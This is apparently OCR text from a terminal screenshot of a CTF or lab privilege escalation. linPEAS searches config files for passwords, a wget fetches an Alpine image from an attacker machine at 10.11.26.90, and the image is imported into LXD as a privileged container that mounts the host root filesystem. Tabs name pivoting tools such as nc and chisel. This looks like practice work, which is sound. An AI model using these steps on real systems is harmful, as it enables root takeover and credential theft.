 (sysadmin) 127.0.0.1 — Konsole
Fichier Édition Affichage Signets Configuration Aide
Finding possible password in config files
Finding 'username' string inside key folders (limit 70)
/tmp/lin.sh:    gitlab-rails runner 'User.where.not(username: "peasssssssss").each { |u| pp u.attributes }' | sed -${E} "s,email|passwo
Searching specific hashes inside files - less false positives (limit 70)
sysadmin@ubuntu:/tmp$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
sysadmin@ubuntu:/tmp$ wget http://10.11.26.90:9090/alp.tar.gz
--2021-08-06 12:00:20--  http://10.11.26.90:9090/alp.tar.gz
Connecting to 10.11.26.90:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3253726 (3.1M) [application/x-tar]
Saving to: ‘alp.tar.gz’
alp.tar.gz 100%[============================================================>] 3.10M 4.78MB/s in 0.6s
2021-08-06 12:00:21 (4.78 MB/s) - ‘alp.tar.gz’ saved [3253726/3253726]
sysadmin@ubuntu:/tmp$ lxc image import ./alp.tar.gz  --alias totolehacker
Image imported with fingerprint: eeb662219e00b64a1c4006051f1b6eb6cc1381293de417299fe591589952fae4
sysadmin@ubuntu:/tmp$ lxc list image
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true*
Creating ignite
error: Invalid value for a boolean: true*
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true
Creating ignite
sysadmin@ubuntu:/tmp$ lxc config device add ignite totodevice disk source=/ path=/mnt/root recurse
- : sudo nc Pivoting : zsh Linux : chisel (sysadmin) 127.0.0.1 lxd-alpine-builder : updog